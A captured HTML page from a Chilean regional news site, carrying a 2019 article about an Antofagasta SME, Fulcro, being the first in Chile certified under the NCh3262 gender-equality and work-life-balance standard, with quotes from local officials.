            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6969a812446b5" data-td_block_id="td_uid_11_6969a812446b5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6969a812446b5" data-td_block_id="td_uid_11_6969a812446b5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_6969a8124ca9f_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_6969a8124ca9f" ><script>var block_td_uid_16_6969a8124ca9f = new tdBlock();
block_td_uid_16_6969a8124ca9f.id = "td_uid_16_6969a8124ca9f";
block_td_uid_16_6969a8124ca9f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6969a8124ca9f_rand","tdc_css_class":"td_uid_16_6969a8124ca9f_rand","tdc_css_class_style":"td_uid_16_6969a8124ca9f_rand_style"}';
block_td_uid_16_6969a8124ca9f.td_column_number = "3";
block_td_uid_16_6969a8124ca9f.block_type = "td_block_mega_menu";
block_td_uid_16_6969a8124ca9f.post_count = "4";
block_td_uid_16_6969a8124ca9f.found_posts = "77";
block_td_uid_16_6969a8124ca9f.header_color = "";
block_td_uid_16_6969a8124ca9f.ajax_pagination_infinite_stop = "";
block_td_uid_16_6969a8124ca9f.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_6969a8124ca9f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_6969a8124ca9f" id="td_uid_17_6969a8124d3e1" data-td_block_id="td_uid_16_6969a8124ca9f" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_6969a8124ca9f"  id="td_uid_18_6969a8124d41f" data-td_block_id="td_uid_16_6969a8124ca9f" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_6969a8124ca9f"  id="td_uid_19_6969a8124d457" data-td_block_id="td_uid_16_6969a8124ca9f" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_6969a8124ca9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6969a8124ca9f" data-td_block_id="td_uid_16_6969a8124ca9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6969a8124ca9f" data-td_block_id="td_uid_16_6969a8124ca9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Ver todas las publicaciones en Emprendimiento e Innovación" class="entry-crumb" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Emprendimiento e Innovación</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PYME ANTOFAGASTINA PRIMERA CERTIFICADA EN IGUALDAD GENERO DE CHILE</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-832" class="post-832 post type-post status-publish format-standard has-post-thumbnail hentry category-emprendimiento_innovacion category-innovacion category-noticias tag-genero tag-inclusion tag-participacion tag-sernameg tag-trabajo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Emprendimiento e Innovación</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/noticias/">Noticias</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">PYME ANTOFAGASTINA PRIMERA CERTIFICADA EN IGUALDAD GENERO DE CHILE</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-07-06T09:53:45+00:00" >06/07/2019</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-832">59</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2Fpyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PYME+ANTOFAGASTINA+PRIMERA+CERTIFICADA+EN+IGUALDAD+GENERO+DE+CHILE&url=https%3A%2F%2Fwww.elwachyman.cl%2Fpyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg&description=PYME+ANTOFAGASTINA+PRIMERA+CERTIFICADA+EN+IGUALDAD+GENERO+DE+CHILE">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PYME+ANTOFAGASTINA+PRIMERA+CERTIFICADA+EN+IGUALDAD+GENERO+DE+CHILE %0A%0A https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?fit=1155%2C866&ssl=1" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?w=1155&ssl=1 1155w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?resize=1068%2C801&ssl=1 1068w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2-1.jpg?resize=560%2C420&ssl=1 560w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="2"/></a></div>
        
<p><em><strong>Norma NCH3262 busca conciliar Igualdad de Género, vida laboral, familiar y personal mediante el desarrollo de planes de acción consistentes con la estrategia corporativa</strong>.</em></p>



<p>Esta viernes 05 de julio, el Intendente Regional, Marco Antonio Díaz junto a la Seremi de la Mujer y Equidad de Género de Antofagasta, Katherine Veas Ríos y la Diputada Paulina Nuñez, presentaron a FULCRO, la primera PYME de nuestro país certificada bajo Norma NCH3262 de “Sistemas de Gestión de Igualdad de Género y conciliación de la vida laboral, familiar y personal”.</p>



<p>El Intendente Marco Antonio Díaz señaló que<em> “estos son los ejemplos que nos inspiran, que dan una señal clara a las empresas de la segunda región: que es posible compatibilizar el trabajo y la inclusión de mujeres, no sólo en puestos de profesionales sino que en puestos de liderazgo. Por lo tanto, hoy día no nos debemos guardar palabras para reconocer el trabajo de esta empresa, que de la mano también de los esfuerzos que ha liderado la Seremi de Mujer y Equidad de Género, nuestra parlamentaria Paulina Núñez, en el parlamento, van marcando consistentemente cómo nuestro país avanza en materias de inclusión de la mujer. Por lo tanto, hoy día es un motivo de orgullo para mí como intendente destacar el trabajo de FULCRO y también señalar que los he invitado a que puedan participar de esta rueda de negocios internacional que haremos en Perú, en Ecuador y en México porque me sentiría muy agradecido de mostrar esto, esta buena señal, en el concierto internacional”.</em></p>



<p>Por su parte, la Seremi de la Mujer y Equidad de Género, Katherine Veas Ríos indicó que<em> “estamos contentos porque hoy estemos celebrando que exista la primera Pyme a nivel nacional y que sobre todo es de la Región de Antofagasta y celebremos en conjunto con la empresa que se implemente esta norma 3262 que habla de la conciliación familiar, personal y laboral.  Estamos contentos también porque es parte de la línea de la Agenda Mujer que presentó el Presidente Sebastián Piñera, donde habla de la mayor corresponsabilidad familiar y de una mayor autonomía de las Mujeres, pero también una mayor inserción laboral.   Esto a va a permitir que más empresas se puedan sumar también, tomen esta iniciativa y quieran sumarse a esta norma y certificarse,  para luego poder obtener el sello “Iguala-Conciliación”, que va a permitir que exista mayor equidad en las empresas y de esa forma las Mujeres se puedan abrir más campo laboral y desarrollarse profesionalmente en nuestra Región”.</em></p>



<p>Boris Aguilera, Gerente General de Fulcro ABC, junto con agradecer la asesoría técnica de Sernameg, explicó los cambios adoptados bajo esta Norma<em>, “hace tres años comenzamos, tomamos la decisión y comenzar con las acciones para implementar la norma.  No es una norma tan solo instrumental, tenemos que justificar con acciones concretas, por ejemplo, como conciliamos la vida laboral, familiar y personal, y por ejemplo entre esas acciones, logramos hoy en día, bajar la carga horaria de nuestros trabajadores a 37 horas semanales.  También la flexibilidad horaria que está implementada, hay funcionarios y funcionarias que están trabajando en jornada parcial y van a trabajar en la mañana o en las tardes, en función de sus disponibilidades o posibilidades.  También hay una cuota de trabajadores y trabajadoras en función de los roles que están cumpliendo, ya estamos cercanos, hoy en día, al 50% Hombres y 50% mujeres en nuestras operaciones”.</em></p>



<p>La Diputada Paulina Núñez Urrutia se mostró satisfecha con este ejemplo.<em> “Hoy día Fulcro ha dado un ejemplo a nivel nacional.  Nuestra empresa antofagastina ha decidido que casi el 50% de sus trabajadores sean mujeres, y además en cargos de jefatura. Por eso creo que es un modelo que se debe copiar y que tienen que implementar el resto de las empresas de Antofagasta para seguir siendo una muestra y un ejemplo a nivel nacional”, enfatizó.</em></p>



<p>Norma NCH3262</p>



<p>Desde 2016, el Ministerio de la Mujer y la Equidad de Género impulsa la NCh 3262, de carácter voluntario, que busca que las compañías implementen medidas concretas que instauren la igualdad de género y la conciliación de vida laboral, familiar y personal mediante el desarrollo de planes de acción consistentes con la estrategia corporativa.</p>



<p>El Servicio Nacional de la Mujer (SERNAM), ha venido realizando a través del Programa de Buenas Prácticas Laborales y en alianza con organismos de diversos sectores, una serie de actividades de difusión del Sistema de Gestión de Igualdad de Género y Conciliación de la vida familiar, laboral y personal -en adelante SIGIGC- certificable bajo la Norma chilena “NCh3262-2012 Sistemas de gestión. Gestión de igualdad de género y conciliación de la vida laboral, familiar y personal”, la cual fue desarrollada en conjunto con el Instituto Nacional de Normalización (INN), y aprobada por el Consejo de ese organismo en febrero de 2012.</p>



<p>Una vez evaluada la conformidad del SIGIGC las organizaciones podrán ser certificadas en el cumplimiento de la Norma chilena NCh 3262-2012. Posteriormente podrán optar gratuitamente a la obtención del Sello Iguala-Conciliación, distinción que otorgará el Gobierno de Chile, a través del Sernameg. Este sello puede ser incorporado en los instrumentos comunicacionales que la organización dirige hacia sus grupos de interés y a su estrategia de marketing, de acuerdo al protocolo que Sernameg ha elaborado para tales efectos.</p>



<p>Fulcro ABC</p>



<p>FulcroABC es el primer centro de Evaluación y Certificación de Competencias Laborales acreditado por ChileValora para el Sector Norte del país. Fue acreditado en el primer grupo de 7 Centros de Evaluación en el año 2013, hoy ya existen más de 30 centros.</p>



<p>Gracias al trabajo que se viene desarrollando desde el 2017, donde se visibilizó la necesidad de certificar esta norma y se ejecutó el proceso de adaptación a la norma, la ley y el reglamento, en relación a la realidad de la empresa. Logrando la certificación en junio del 2019.</p>



<p>Las medidas adoptadas por Fulcro en base a esta norma son: Medidas de conciliación laboral, reducción de jornada laboral a 37 horas semanales; Nivelación de renta, independiente del género; Inclusión de las Mujeres en cargo de alta responsabilidad (Gerenta y Jefa de área); Lenguaje inclusivo en todas las herramientas de comunicación y productos y servicios.</p>
<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="696" data-carousel-extra='null' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 696px; height: 262px;" data-original-width="696" data-original-height="262" > <div class="gallery-group images-1" style="width: 348px; height: 262px;" data-original-width="348" data-original-height="262" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/2-2/" border="0" itemprop="url"> <meta itemprop="width" content="344"> <meta itemprop="height" content="258"> <img decoding="async" class="" data-attachment-id="835" data-orig-file="https://www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg" data-orig-size="4128,3096" data-comments-opened="" data-image-meta="{&quot;aperture&quot;:&quot;1.9&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SM-J701M&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1562326450&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.7&quot;,&quot;iso&quot;:&quot;50&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="2" data-image-description="" data-medium-file="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?w=344&#038;h=258&#038;ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?w=4128&amp;ssl=1 4128w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?resize=1068%2C801&amp;ssl=1 1068w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?resize=1920%2C1440&amp;ssl=1 1920w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?w=1392&amp;ssl=1 1392w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/2.jpg?w=2088&amp;ssl=1 2088w" width="344" height="258" loading="lazy" data-original-width="344" data-original-height="258" itemprop="http://schema.org/image" title="2" alt="2" style="width: 344px; height: 258px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 348px; height: 262px;" data-original-width="348" data-original-height="262" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/1-3/" border="0" itemprop="url"> <meta itemprop="width" content="344"> <meta itemprop="height" content="258"> <img decoding="async" class="" data-attachment-id="836" data-orig-file="https://www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg" data-orig-size="1155,866" data-comments-opened="" data-image-meta="{&quot;aperture&quot;:&quot;1.9&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;SM-J701M&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1562326093&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.7&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="1" data-image-description="" data-medium-file="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?fit=696%2C522&#038;ssl=1" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?w=344&#038;h=258&#038;ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?w=1155&amp;ssl=1 1155w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?resize=265%2C198&amp;ssl=1 265w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?resize=1068%2C801&amp;ssl=1 1068w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/07/1-1.jpg?resize=560%2C420&amp;ssl=1 560w" width="344" height="258" loading="lazy" data-original-width="344" data-original-height="258" itemprop="http://schema.org/image" title="1" alt="1" style="width: 344px; height: 258px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.elwachyman.cl/tag/genero/">Género</a></li><li><a href="https://www.elwachyman.cl/tag/inclusion/">Inclusión</a></li><li><a href="https://www.elwachyman.cl/tag/participacion/">Participación</a></li><li><a href="https://www.elwachyman.cl/tag/sernameg/">Sernameg</a></li><li><a href="https://www.elwachyman.cl/tag/trabajo/">Trabajo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elwachyman.cl/pyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2Fpyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PYME+ANTOFAGASTINA+PRIMERA+CERTIFICADA+EN+IGUALDAD+GENERO+DE+CHILE&url=https%3A%2F%2Fwww.elwachyman.cl%2Fpyme-antofagastina-primera-certificada-en-igualdad-genero-de-chile%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
